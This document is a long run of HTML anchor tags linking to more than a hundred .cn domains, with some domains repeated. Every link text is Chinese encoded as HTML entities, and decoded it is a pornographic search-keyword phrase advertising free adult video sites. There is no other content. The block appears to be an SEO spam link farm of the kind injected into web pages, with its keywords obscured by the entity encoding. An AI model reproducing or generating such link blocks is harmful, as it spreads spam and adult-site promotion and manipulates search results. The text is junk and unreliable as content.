<a href="http://htwc.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x4E1C;&#x5317;&#x5BE1;&#x5987;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dgbzym.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://xncs8.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cbwser.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lglmhdf.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhjlb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://nuece.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://chaluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;2020</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newpeople.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://etv2.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xhwygt.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;AV&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x94B1;</a>|
<a href="http://ptyk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://youtoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://didipiao.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jksdysy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yibangdm.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5730;&#x5740;</a>|
<a href="http://didot.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fychance.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://nowrank.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://szshty.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cneok.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://carrolboyes.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;18</a>|
<a href="http://googhoo.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://youtoo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://gegedao.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://imeei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sudihua.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://mz025.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uuysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;a&#x2228;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dandonggongc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;&#x7247;</a>|
<a href="http://oneidc.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao82.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E9A;&#x6D32;</a>|
<a href="http://thtax.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512jst.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cpke.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://xel.net.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://yd111.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://jlzobin.cn" target="_blank">&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dehuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3yd1rcr.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://caipiaosl.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://lf096.cn" target="_blank">&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;</a>|
<a href="http://showhy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://jlmgjj.cn" target="_blank">&#x7231;&#x7231;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yatooth.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://kuknur.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joycemarco.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://380bhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;</a>|
<a href="http://fljfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x4E4B;&#x65E0;&#x7801;</a>|
<a href="http://130yx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://hongsr.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://feishishijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://benmou.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://dingjiaqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;</a>|
<a href="http://linxixian120.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youkeyouke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an</a>|
<a href="http://gefj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://hp55.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-cufflinks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://xmkodc.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://24shopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjczcp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://soundsonic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;av&#x7247;</a>|
<a href="http://h5327.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://paivn.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://likv.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuzuba.cn" target="_blank">&#x4E9A;&#x745F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tengqikeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://weikais.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://selenite.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nbshuangxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nncymy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x9009;&#x4E00;&#x533A;</a>|
<a href="http://btps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://yd111.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhb88.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lavoix.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://lebaody.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://ajimo.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://webidet.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://psjia.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://rfbtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://zhegou8.cn" target="_blank">&#x7537;&#x4EBA;av&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://55ab.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://xxsfwg.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenghou.com.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weddingchapel.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://enuka.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://chddzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://prime-marine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://ssc929.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qrgts.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://showhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EBA;&#x59BB;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://gwer.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reboc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://enuka.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://scwcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://z2obei.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luenou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thtax.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuanmin.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thorjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhegou8.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sudihua.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://mongai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunent.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://hao82.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;a&#x2174;</a>|
<a href="http://bgigene.cn" target="_blank">&#x4E9A;&#x6D32;&#x90BB;&#x5BB6;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x5439;&#x6F6E;</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qqztw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://haodanke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://xwcbcjdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nbshuangxi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://carrolboyes.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://rsjkjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
